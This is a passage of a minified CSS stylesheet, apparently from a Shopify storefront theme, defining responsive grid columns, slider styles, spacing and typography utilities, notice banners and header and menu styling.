!important;flex-wrap: wrap !important;}.fl_nowrap_sm {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}}@media (min-width: 768px) {.col-md {-ms-flex-preferred-size: 0;flex-basis: 0;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-md-auto {-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.col-md-1 {-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-md-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-md-4 {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-md-5 {-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-md-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-md-7 {-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-md-8 {-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-md-9 {-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-md-10 {-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-md-11 {-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-md-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.col-md-15 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.order-md-first {-ms-flex-order: -1;order: -1;}.order-md-last {-ms-flex-order: 13;order: 13;}.order-md-0 {-ms-flex-order: 0;order: 0;}.order-md-1 {-ms-flex-order: 1;order: 1;}.order-md-2 {-ms-flex-order: 2;order: 2;}.order-md-3 {-ms-flex-order: 3;order: 3;}.order-md-4 {-ms-flex-order: 4;order: 4;}.order-md-5 {-ms-flex-order: 5;order: 5;}.order-md-6 {-ms-flex-order: 6;order: 6;}.order-md-7 {-ms-flex-order: 7;order: 7;}.order-md-8 {-ms-flex-order: 8;order: 8;}.order-md-9 {-ms-flex-order: 9;order: 9;}.order-md-10 {-ms-flex-order: 10;order: 10;}.order-md-11 {-ms-flex-order: 11;order: 11;}.order-md-12 {-ms-flex-order: 12;order: 12;}.offset-md-0 {margin-left: 0;}.offset-md-1 {margin-left: 8.333333%;}.offset-md-2 {margin-left: 16.666667%;}.offset-md-3 {margin-left: 25%;}.offset-md-4 {margin-left: 33.333333%;}.offset-md-5 {margin-left: 41.666667%;}.offset-md-6 {margin-left: 50%;}.offset-md-7 {margin-left: 58.333333%;}.offset-md-8 {margin-left: 66.666667%;}.offset-md-9 {margin-left: 75%;}.offset-md-10 {margin-left: 83.333333%;}.offset-md-11 {margin-left: 91.666667%;}.fl_wrap_md {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.fl_nowrap_md {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}}@media (min-width: 1025px) {.col-lg {-ms-flex-preferred-size: 0;flex-basis: 0;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-lg-auto {-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.col-lg-1 {-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-lg-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-lg-4 {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-lg-5 {-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-lg-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-lg-7 {-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-lg-8 {-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-lg-9 {-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-lg-10 {-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-lg-11 {-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-lg-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.col-lg-15 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.order-lg-first {-ms-flex-order: -1;order: -1;}.order-lg-last {-ms-flex-order: 13;order: 13;}.order-lg-0 {-ms-flex-order: 0;order: 0;}.order-lg-1 {-ms-flex-order: 1;order: 1;}.order-lg-2 {-ms-flex-order: 2;order: 2;}.order-lg-3 {-ms-flex-order: 3;order: 3;}.order-lg-4 {-ms-flex-order: 4;order: 4;}.order-lg-5 {-ms-flex-order: 5;order: 5;}.order-lg-6 {-ms-flex-order: 6;order: 6;}.order-lg-7 {-ms-flex-order: 7;order: 7;}.order-lg-8 {-ms-flex-order: 8;order: 8;}.order-lg-9 {-ms-flex-order: 9;order: 9;}.order-lg-10 {-ms-flex-order: 10;order: 10;}.order-lg-11 {-ms-flex-order: 11;order: 11;}.order-lg-12 {-ms-flex-order: 12;order: 12;}.offset-lg-0 {margin-left: 0;}.offset-lg-1 {margin-left: 8.333333%;}.offset-lg-2 {margin-left: 16.666667%;}.offset-lg-3 {margin-left: 25%;}.offset-lg-4 {margin-left: 33.333333%;}.offset-lg-5 {margin-left: 41.666667%;}.offset-lg-6 {margin-left: 50%;}.offset-lg-7 {margin-left: 58.333333%;}.offset-lg-8 {margin-left: 66.666667%;}.offset-lg-9 {margin-left: 75%;}.offset-lg-10 {margin-left: 83.333333%;}.offset-lg-11 {margin-left: 91.666667%;}.fl_wrap_lg {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.fl_nowrap_lg {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}}@media (min-width: 1200px) {.col-xl {-ms-flex-preferred-size: 0;flex-basis: 0;-ms-flex-positive: 1;flex-grow: 1;max-width: 100%;}.col-xl-auto {-ms-flex: 0 0 auto;flex: 0 0 auto;width: auto;max-width: 100%;}.col-xl-1 {-ms-flex: 0 0 8.333333%;flex: 0 0 8.333333%;max-width: 8.333333%;}.col-xl-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.col-xl-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.col-xl-4 {-ms-flex: 0 0 33.333333%;flex: 0 0 33.333333%;max-width: 33.333333%;}.col-xl-5 {-ms-flex: 0 0 41.666667%;flex: 0 0 41.666667%;max-width: 41.666667%;}.col-xl-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.col-xl-7 {-ms-flex: 0 0 58.333333%;flex: 0 0 58.333333%;max-width: 58.333333%;}.col-xl-8 {-ms-flex: 0 0 66.666667%;flex: 0 0 66.666667%;max-width: 66.666667%;}.col-xl-9 {-ms-flex: 0 0 75%;flex: 0 0 75%;max-width: 75%;}.col-xl-10 {-ms-flex: 0 0 83.333333%;flex: 0 0 83.333333%;max-width: 83.333333%;}.col-xl-11 {-ms-flex: 0 0 91.666667%;flex: 0 0 91.666667%;max-width: 91.666667%;}.col-xl-12 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}.col-xl-15 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.order-xl-first {-ms-flex-order: -1;order: -1;}.order-xl-last {-ms-flex-order: 13;order: 13;}.order-xl-0 {-ms-flex-order: 0;order: 0;}.order-xl-1 {-ms-flex-order: 1;order: 1;}.order-xl-2 {-ms-flex-order: 2;order: 2;}.order-xl-3 {-ms-flex-order: 3;order: 3;}.order-xl-4 {-ms-flex-order: 4;order: 4;}.order-xl-5 {-ms-flex-order: 5;order: 5;}.order-xl-6 {-ms-flex-order: 6;order: 6;}.order-xl-7 {-ms-flex-order: 7;order: 7;}.order-xl-8 {-ms-flex-order: 8;order: 8;}.order-xl-9 {-ms-flex-order: 9;order: 9;}.order-xl-10 {-ms-flex-order: 10;order: 10;}.order-xl-11 {-ms-flex-order: 11;order: 11;}.order-xl-12 {-ms-flex-order: 12;order: 12;}.offset-xl-0 {margin-left: 0;}.offset-xl-1 {margin-left: 8.333333%;}.offset-xl-2 {margin-left: 16.666667%;}.offset-xl-3 {margin-left: 25%;}.offset-xl-4 {margin-left: 33.333333%;}.offset-xl-5 {margin-left: 41.666667%;}.offset-xl-6 {margin-left: 50%;}.offset-xl-7 {margin-left: 58.333333%;}.offset-xl-8 {margin-left: 66.666667%;}.offset-xl-9 {margin-left: 75%;}.offset-xl-10 {margin-left: 83.333333%;}.offset-xl-11 {margin-left: 91.666667%;}.fl_wrap_xl {-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;}.fl_nowrap_xl {-ms-flex-wrap: nowrap !important;flex-wrap: nowrap !important;}}.row.no-gutters {margin-right: 0;margin-left: 0;}.no-gutters .slideshow__slide, .no-gutters > .col, .no-gutters > [class*="col-"] {padding-right: 0;padding-left: 0;}.nt_slider:not(.flickity-enabled) {display: block !important;white-space: nowrap;overflow-y: hidden;overflow-x: scroll;width: auto;-ms-overflow-style: -ms-autohiding-scrollbar;}.nt_slider {position: relative;scrollbar-width: none;}.row-slider:not(.flickity-enabled) {display: block !important;}.nt_slider::-webkit-scrollbar {width: 0 !important;height: 0 !important;}.nt_slider:not(.flickity-enabled) > a {width: 100%;}.nt_slider:not(.flickity-enabled) > * {display: inline-block !important;white-space: normal !important;vertical-align: top;}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;width: 100%;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: auto;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-button {position: absolute;color: #000;-webkit-transition: 0.25s;transition: 0.25s;}.flickity-button:hover {cursor: pointer;}.flickity-button:focus {outline: 0;box-shadow: none;}.flickity-button:active {opacity: 0.6;}.flickity-button:disabled {opacity: 0.3;cursor: auto;}.flickity_prev_disable.flickity_next_disable .flickity-button:disabled {display: none;}.nt_pr .flickity-button:disabled {pointer-events: auto;}.flickity-button-icon {fill: currentColor;}.flickity-prev-next-button {top: calc(50% - 20px);top: -webkit-calc(50% - 20px);border-radius: 50%;padding: 0;background-color: transparent;border-width: 2px;}.clno-touchevents .flickity-prev-next-button {top: calc(50% - 20px);top: -webkit-calc(50% - 20px);opacity: 0;-webkit-transform: scale(0.7);transform: scale(0.7);transition: 0.2s ease-in-out;}.clno-touchevents .flickity-enabled.btn_vi_1 .flickity-prev-next-button, .clno-touchevents .flickity-enabled:hover .flickity-prev-next-button {-webkit-transform: scale(1);transform: scale(1);opacity: 1;}.clno-touchevents .flickity-enabled.btn_vi_1.btn_owl_3 .flickity-prev-next-button {-webkit-transform: rotate(45deg);transform: rotate(45deg);}.clno-touchevents .flickity-enabled.btn_vi_1 .flickity-prev-next-button[disabled], .clno-touchevents .flickity-enabled:hover .flickity-prev-next-button[disabled] {opacity: 0.3;}.flickity-prev-next-button.previous {left: 15px;}.flickity-prev-next-button.next {right: 15px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 15px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 15px;}.flickity-page-dots .dot.is-selected:first-child:last-child, .flickity-prev-next-button .flickity-button-icon {display: none;}.flickity-page-dots {width: 100%;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 11px;height: 11px;margin: 25px 5px 0;border-radius: 50%;background: #fff;border: 2px solid rgba(0, 0, 0, 0.2);cursor: pointer;}.dot_owl_2 .flickity-page-dots .dot {background: rgba(0, 0, 0, 0.5);border: 0;}.dot_owl_1 .flickity-page-dots .dot, .type_slideshow .dot_owl_1 .flickity-page-dots .dot {width: 13px;height: 13px;}.flickity-page-dots .dot.is-selected {background-color: #000;}.dot_owl_2 .flickity-page-dots .dot.is-selected {background: rgba(0, 0, 0, 0.9);}.btn_owl_2 .flickity-prev-next-button, .btn_owl_3 .flickity-prev-next-button {border-radius: 0;border-width: 1.5px;}.btn_owl_3 .flickity-prev-next-button, .clno-touchevents .btn_owl_3.flickity-enabled:hover .flickity-prev-next-button {-webkit-transform: rotate(45deg);transform: rotate(45deg);}.btn_owl_3 .flickity-prev-next-button:before {-webkit-transform: rotate(-45deg);transform: rotate(-45deg);}.dot_color_2 .flickity-page-dots .dot {background: rgba(255, 255, 255, 0.4);box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);}.dot_color_2 .flickity-page-dots .dot.is-selected, .dot_color_2 .flickity-page-dots .dot:after {background: #fff;}.dot_color_3 .flickity-page-dots .dot.is-selected {background-color: transparent;}.dot_color_3 .flickity-page-dots .dot, .dot_color_3 .flickity-page-dots .dot:after {background: #56cfe1;opacity: 0.4;}.dot_color_3 .flickity-page-dots .dot.is-selected, .dot_color_3 .flickity-page-dots .dot:after {opacity: 1;}.flickity-enabled.is-fade .flickity-slider > * {pointer-events: none;z-index: 0;opacity: 0 !important;visibility: hidden;-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}.flickity-enabled.is-fade .flickity-slider > .is-selected {pointer-events: auto;z-index: auto;opacity: 1 !important;visibility: visible;-webkit-transition-delay: 0s;transition-delay: 0s;}.fade_flick_1 .flickity-slider {-webkit-transform: none !important;transform: none !important;}.fade_flick_1.flickity-enabled .p-item, .fade_flick_1.flickity-enabled .slideshow__slide {left: 0 !important;opacity: 0;visibility: hidden;-webkit-transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;}.rtl_true .fade_flick_1.flickity-enabled .p-item, .rtl_true .fade_flick_1.flickity-enabled .slideshow__slide {left: auto !important;right: 0 !important;}.browser-Safari.platform-Mac .fade_flick_1.flickity-enabled .p-item {-webkit-transition: none;transition: none;}.fade_flick_1 .p-item.is-selected, .fade_flick_1 .slideshow__slide.is-selected {opacity: 1;visibility: visible;-webkit-transition-delay: 0s;transition-delay: 0s;}.slideshow__slide:first-child .nt_bg_lz {background-color: transparent;}.slideshow__slide:first-child .nt_bg_lz:before {display: none;}.mg__0 {margin: 0;}.mt__0 {margin-top: 0;}.mt__5 {margin-top: 5px;}.mt__7 {margin-top: 7px;}.mt__10 {margin-top: 10px;}.mt__15 {margin-top: 15px;}.mt__20 {margin-top: 20px;}.mt__25 {margin-top: 25px;}.mt__30 {margin-top: 30px;}.mt__35 {margin-top: 35px;}.mt__40 {margin-top: 40px;}.mt__45 {margin-top: 45px;}.mt__50 {margin-top: 50px;}.mt__55 {margin-top: 55px;}.mt__60 {margin-top: 60px;}.mt__65 {margin-top: 65px;}.mt__70 {margin-top: 70px;}.mt__75 {margin-top: 75px;}.mt__80 {margin-top: 80px;}.mt__85 {margin-top: 85px;}.mt__90 {margin-top: 90px;}.mt__95 {margin-top: 95px;}.mt__100 {margin-top: 100px;}.mr__4 {margin-right: 4px;}.mr__7 {margin-right: 7px;}.mr__5 {margin-right: 5px;}.mr__10 {margin-right: 10px;}.mr__15 {margin-right: 15px;}.mr__20 {margin-right: 20px;}.mr__25 {margin-right: 25px;}.mr__30 {margin-right: 30px;}.mr__35 {margin-right: 35px;}.mr__40 {margin-right: 40px;}.mr__45 {margin-right: 45px;}.mr__50 {margin-right: 50px;}.mr__55 {margin-right: 55px;}.mr__60 {margin-right: 60px;}.mr__65 {margin-right: 65px;}.mr__70 {margin-right: 70px;}.mr__75 {margin-right: 75px;}.mr__80 {margin-right: 80px;}.mr__85 {margin-right: 85px;}.mr__90 {margin-right: 90px;}.mr__95 {margin-right: 95px;}.mr__100 {margin-right: 100px;}.mb__5 {margin-bottom: 5px;}.mb__10 {margin-bottom: 10px;}.mb__15 {margin-bottom: 15px;}.mb__20 {margin-bottom: 20px;}.mb__25 {margin-bottom: 25px;}.mb__30 {margin-bottom: 30px;}.mb__35 {margin-bottom: 35px;}.mb__40 {margin-bottom: 40px;}.mb__45 {margin-bottom: 45px;}.mb__50 {margin-bottom: 50px;}.mb__55 {margin-bottom: 55px;}.mb__60 {margin-bottom: 60px;}.mb__65 {margin-bottom: 65px;}.mb__70 {margin-bottom: 70px;}.mb__75 {margin-bottom: 75px;}.mb__80 {margin-bottom: 80px;}.mb__85 {margin-bottom: 85px;}.mb__90 {margin-bottom: 90px;}.mb__95 {margin-bottom: 95px;}.mb__100 {margin-bottom: 100px;}.ml__4 {margin-left: 4px;}.ml__7 {margin-left: 7px;}.ml__5 {margin-left: 5px;}.ml__10 {margin-left: 10px;}.ml__15 {margin-left: 15px;}.ml__20 {margin-left: 20px;}.ml__25 {margin-left: 25px;}.ml__30 {margin-left: 30px;}.ml__35 {margin-left: 35px;}.ml__40 {margin-left: 40px;}.ml__45 {margin-left: 45px;}.ml__50 {margin-left: 50px;}.ml__55 {margin-left: 55px;}.ml__60 {margin-left: 60px;}.ml__65 {margin-left: 65px;}.ml__70 {margin-left: 70px;}.ml__75 {margin-left: 75px;}.ml__80 {margin-left: 80px;}.ml__85 {margin-left: 85px;}.ml__90 {margin-left: 90px;}.ml__95 {margin-left: 95px;}.ml__100 {margin-left: 100px;}.pd__0 {padding: 0;}.pt__0 {padding-top: 0;}.pt__5 {padding-top: 5px;}.pt__10 {padding-top: 10px;}.pt__15 {padding-top: 15px;}.pt__20 {padding-top: 20px;}.pt__25 {padding-top: 25px;}.pt__30 {padding-top: 30px;}.pt__35 {padding-top: 35px;}.pt__40 {padding-top: 40px;}.pt__45 {padding-top: 45px;}.pt__50 {padding-top: 50px;}.pt__55 {padding-top: 55px;}.pt__60 {padding-top: 60px;}.pt__65 {padding-top: 65px;}.pt__70 {padding-top: 70px;}.pt__75 {padding-top: 75px;}.pt__80 {padding-top: 80px;}.pt__85 {padding-top: 85px;}.pt__90 {padding-top: 90px;}.pt__95 {padding-top: 95px;}.pt__100 {padding-top: 100px;}.pr__0 {padding-right: 0;}.pr__5 {padding-right: 5px;}.pr__10 {padding-right: 10px;}.pr__15 {padding-right: 15px;}.pr__20 {padding-right: 20px;}.pr__25 {padding-right: 25px;}.pr__30 {padding-right: 30px;}.pr__35 {padding-right: 35px;}.pr__40 {padding-right: 40px;}.pr__45 {padding-right: 45px;}.pr__50 {padding-right: 50px;}.pr__55 {padding-right: 55px;}.pr__60 {padding-right: 60px;}.pr__65 {padding-right: 65px;}.pr__70 {padding-right: 70px;}.pr__75 {padding-right: 75px;}.pr__80 {padding-right: 80px;}.pr__85 {padding-right: 85px;}.pr__90 {padding-right: 90px;}.pr__95 {padding-right: 95px;}.pr__100 {padding-right: 100px;}.pb__0 {padding-bottom: 0;}.pb__5 {padding-bottom: 5px;}.pb__10 {padding-bottom: 10px;}.pb__15 {padding-bottom: 15px;}.pb__20 {padding-bottom: 20px;}.pb__25 {padding-bottom: 25px;}.pb__30 {padding-bottom: 30px;}.pb__35 {padding-bottom: 35px;}.pb__40 {padding-bottom: 40px;}.pb__45 {padding-bottom: 45px;}.pb__50 {padding-bottom: 50px;}.pb__55 {padding-bottom: 55px;}.pb__60 {padding-bottom: 60px;}.pb__65 {padding-bottom: 65px;}.pb__70 {padding-bottom: 70px;}.pb__75 {padding-bottom: 75px;}.pb__80 {padding-bottom: 80px;}.pb__85 {padding-bottom: 85px;}.pb__90 {padding-bottom: 90px;}.pb__95 {padding-bottom: 95px;}.pb__100 {padding-bottom: 100px;}.pl__0 {padding-left: 0;}.pl__5 {padding-left: 5px;}.pl__10 {padding-left: 10px;}.pl__15 {padding-left: 15px;}.pl__20 {padding-left: 20px;}.pl__25 {padding-left: 25px;}.pl__30 {padding-left: 30px;}.pl__35 {padding-left: 35px;}.pl__40 {padding-left: 40px;}.pl__45 {padding-left: 45px;}.pl__50 {padding-left: 50px;}.pl__55 {padding-left: 55px;}.pl__60 {padding-left: 60px;}.pl__65 {padding-left: 65px;}.pl__70 {padding-left: 70px;}.pl__75 {padding-left: 75px;}.pl__80 {padding-left: 80px;}.pl__85 {padding-left: 85px;}.pl__90 {padding-left: 90px;}.pl__95 {padding-left: 95px;}.pl__100 {padding-left: 100px;}.w__100 {width: 100%;}.h__100 {height: 100%;}.br__40 {border-radius: 40px;}.br__50 {border-radius: 50%;}.fs__0 {font-size: 0;}.fs__10 {font-size: 10px;}.fs__12 {font-size: 12px;}.fs__13 {font-size: 13px;}.fs__14 {font-size: 14px;}.fs__15 {font-size: 15px;}.fs__16 {font-size: 16px;}.fs__18 {font-size: 18px;}.fs__20 {font-size: 20px;}.fs__24 {font-size: 24px;}.fs__25 {font-size: 25px;}.fs__30 {font-size: 30px;}.fs__35 {font-size: 35px;}.fs__40 {font-size: 40px;}.fs__45 {font-size: 45px;}.fs__50 {font-size: 50px;}.fs__55 {font-size: 55px;}.fs__60 {font-size: 60px;}.fs__80 {font-size: 80px;}.fs__90 {font-size: 90px;}.db {display: block;}.dn {display: none;}.hide, .js_gift_wrap.dn {display: none !important;}.dib {display: inline-block;}.tl {text-align: left;}.tc {text-align: center;}.tr {text-align: right;}.fl {float: left;}.fr {float: right;}.pa {position: absolute;}.pr {position: relative;}.l__0 {left: 0;}.r__0 {right: 0;}.t__0 {top: 0;}.b__0 {bottom: 0;}.op__0 {opacity: 0;}.ntpf, .pf {position: fixed;}.pa-center {position: absolute;left: 50%;top: 50%;-webkit-transform: translate3D(-50%, -50%, 0);-moz-transform: translate3D(-50%, -50%, 0);-ms-transform: translate3D(-50%, -50%, 0);-o-transform: translate3D(-50%, -50%, 0);transform: translate3D(-50%, -50%, 0);}.nt_full {width: 100%;max-width: 100%;}.nt_co_wide {width: 100%;max-width: 630px;margin: 0 auto;}.cb {color: #000;}.csi {color: #9e9e9e;}.cra {color: #fec42d;}.cra2 {color: #dedede;}.cd {color: #222;}.chp:hover, .cp {color: #56cfe1;}.bghp:hover, .cw {color: #fff;}.cg {color: #878787;}.cr {color: #ec0101;}.cgreen, .chg:hover {color: #90c11a;}.bgw {background: #fff;}.bgb {background: #000;}.bgbl {background: #f6f6f8;}.bghp:hover, .bgp {background: #56cfe1;}.bgd {background: #222;}.tu {text-transform: uppercase;}.fwb4 {font-weight: 400;}.fwm {font-weight: 500;}.fwsb {font-weight: 600;}.fwb {font-weight: 700;}.ls__0 {letter-spacing: 0;}.ls__1 {letter-spacing: 1px;}.ls__2 {letter-spacing: 2px;}.ls__3 {letter-spacing: 3px;}.ls__4 {letter-spacing: 4px;}.ls__5 {letter-spacing: 5px;}.ts__03 {transition: 0.3s;}.ts__04 {transition: 0.4s;}.ts__05 {transition: 0.5s;}.ts_op {-webkit-transition: opacity 0.3s ease-in-out;-moz-transition: opacity 0.3s ease-in-out;-o-transition: opacity 0.3s ease-in-out;transition: opacity 0.3s ease-in-out;}.lh__1 {line-height: 1;}.f__pop {font-family: Poppins, sans-serif;}.f__libre {font-family: serif;font-style: italic;}.lazyloaded > .img_first {opacity: 0;display: none;}.oh {overflow: hidden;}.wsn {white-space: nowrap;}.grid-sizer, .pe_none {pointer-events: none;}.pe_auto {pointer-events: auto;}.z_100 {z-index: 100;}.z_200 {z-index: 200;}.tt_txt {font-size: 0;opacity: 0;visibility: hidden;}.ttip_nt {position: relative;display: inline-block;}.flex {display: -webkit-box;display: -ms-flexbox;display: flex;}.in_flex {display: -ms-inline-flexbox;display: -webkit-inline-flex;display: inline-flex;}.truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.cover_norepeat {background-repeat: no-repeat;background-size: cover;}.txt_under {text-decoration: underline !important;}.flex .grow {-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;-webkit-box-flex: 1;flex: 1 1 auto;}.flex.column, .in_flex.column {-webkit-flex-direction: column;-ms-flex-direction: column;-webkit-box-orient: vertical;-webkit-box-direction: column;flex-direction: column;}.flex.wrap, .in_flex.wrap {-webkit-flex-direction: row;-ms-flex-direction: row;-webkit-box-orient: horizontal;-webkit-box-direction: normal;flex-direction: row;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.fl__row {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-ms-flex-pack: justify;justify-content: space-between;}.al_center {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.fl_center {justify-content: center;-ms-flex-pack: center;-webkit-justify-content: center;-ms-justify-content: center;}.fl_between {-webkit-justify-content: space-between;-ms-flex-pack: justify;-webkit-box-pack: justify;justify-content: space-between;}.fl_right {-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.fl_left {-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.is-flex {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.ul_none {list-style: none;}.shopify-error, .shopify-info, .shopify-message, .shopify-warning {border: 2px solid;border-radius: 0;overflow: hidden;margin: 20px 0 0;padding: 14px 25px 14px 55px;line-height: 1.4;position: relative;font-size: 14px;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.shopify-error ul, .shopify-info ul, .shopify-message ul, .shopify-warning ul {list-style: none;}.shopify-error i, .shopify-info i, .shopify-message i, .shopify-warning i {position: absolute;top: 50%;left: 24px;line-height: 0;font-size: 18px;font-weight: 900;}.shopify-error, .shopify-info {color: #af7d27;border-color: #e0b252;background-color: transparent;}.shopify-error a, .shopify-info a {color: #af7d27;text-decoration: underline;}.shopify-error, .shopify-error a {color: #e90505;border-color: #e90505;}.shopify-message {color: #3c763d;border-color: #459647;background-color: transparent;}.shopify-message a {color: #3c763d;text-decoration: underline;}.shopify-warning, .shopify-warning a {color: #f0ad4e;}.sp_notice {position: fixed;bottom: 0;left: 0;right: 0;display: -ms-flexbox;display: flex;-ms-flex-flow: row wrap;flex-flow: row wrap;-ms-flex-align: center;align-items: center;z-index: 69900;background-color: #e0b252;color: #fff;cursor: pointer;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: 0.35s;min-height: 60px;padding: 10px 80px 10px 65px;border: 0;}.sp_notice .shopify-message {background-color: #459647;}.sp_notice .pegk {position: absolute;top: 0;left: auto;right: 0;bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;width: 60px;background-color: rgba(0, 0, 0, 0.1);font-weight: 500;font-size: 45px;cursor: pointer;transition: background-color 0.25s;}.sp_notice:hover .pegk {background-color: rgba(0, 0, 0, 0.2);}.sp_notice.show_notice {-webkit-transform: none;transform: none;}.nt_menu > li.has-children > a > i {color: rgba(82, 82, 82, 0.6);}#cat_shopify .nav_link_icon {display: none;}html.wf-fagecko-n4-loading .fa47:before, html.wf-fontawesome5free-n4-loading .fa:before, html.wf-fontawesome5free-n4-loading .fas:before, html.wf-peicon7stroke-n4-loading .pegk:before {opacity: 0;}.row:after, .row:before {display: none !important;}.branding > a {font-size: 1.25em;text-transform: uppercase;letter-spacing: 0.1em;}.header_1 .branding img, .header_4 .branding img, .header_5 .branding img, .header_7 .branding img, .header_8 .branding img, .header_11 .branding {margin: 0 auto;}li.menu-item.branding.ts__05.lh__1 {display: block;}.nt_menu > li.menu-item.branding > a {height: auto;}body:not(.des_header_7) #ntheader {position: relative;}.header-text i {font-size: 16px;vertical-align: middle;}.header-text p {margin: 0;}.header-text .item_slide_ht p {-webkit-transform: translateY(50px);transform: translateY(50px);opacity: 0;transition: opacity 0.8s, transform 0.8s, -webkit-transform 0.8s;will-change: transform, opacity;-webkit-backface-visibility: hidden;}.header-text .is-selected p {-webkit-transform: none;transform: none;opacity: 1;}.shopify-policy__container {min-height: 60vh;margin-top: 60px !important;margin-bottom: 60px !important;}.shopify-policy__title {margin-bottom: 50px;}.nt_action > a, .nt_action > div {padding: 0 6px;}.nt_action > a > i, .nt_action > div > a > i {font-size: 22px;line-height: 1;}.h_icon_pegk .nt_action > a > i, .h_icon_pegk .nt_action > div > a > i {font-size: 24px;}.h_icon_la .nt_action > a > i, .h_icon_la .nt_action > div > a > i {font-size: 28px;}.h_icon_la .nt_action a > i.la-shopping-cart {font-size: 32px;}.nt_menu li {font-size: 14px;list-style: none;position: relative;}.nt_menu > li > a {padding-right: 17.5px;padding-left: 17.5px;}.nt_menu > li > a > i {font-size: 22px;margin-right: 4px;}.header_5 .nt_menu > li > a:first-child {padding-left: 5px;}.lbc_nav, .lbc_nav_mb {opacity: 0;}.type_btn .button {box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.15);height: 40px;}.type_btn.br_radius_false .button {border-radius: 0;}.header__bot.border_true {border-top: 1px solid #ececec;}.nt_menu > li > .sub-menu {position: absolute;opacity: 0;visibility: hidden;pointer-events: none;}.header_search input.search__input {min-width: 290px;width: 100%;height: 46px;border-radius: 30px;border: 2px solid rgba(129, 129, 129, 0.2);padding-right: 50px;}.header_search input.search__input:focus {border-color: rgba(129, 129, 129, 0.2);}button.search__submit {padding: 0 15px;width: 